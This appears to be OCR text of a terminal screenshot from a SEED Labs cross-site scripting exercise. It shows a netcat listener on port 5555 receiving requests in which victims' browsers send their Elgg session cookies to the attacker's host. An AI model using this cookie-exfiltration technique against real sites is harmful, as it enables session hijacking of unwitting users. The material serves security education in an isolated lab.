 Activities
Terminal
Nov 27 16:35
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[11/27/25]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 51894
GET /?c=__gsas%3DID%3Da40375b8b726fbbb%3AT%3D1764270425%3ART%3D1764270425%3AS%3DALNI_MZqWTmISpbfEW_W0nsyTNDKBC5ZIQ%3B%20Elgg%3Dv53vd14fivj7p
1bhs3mb89735 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/members
Connection received on 10.0.2.15 51900
GET /?c=__gsas%3DID%3Da40375b8b726fbbb%3AT%3D1764270425%3ART%3D1764270425%3AS%3DALNI_MZqWTmISpbfEW_W0nsyTNDKBC5ZIQ%3B%20Elgg%3Dv53vd14fivj7p
1bhs3mb89735 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice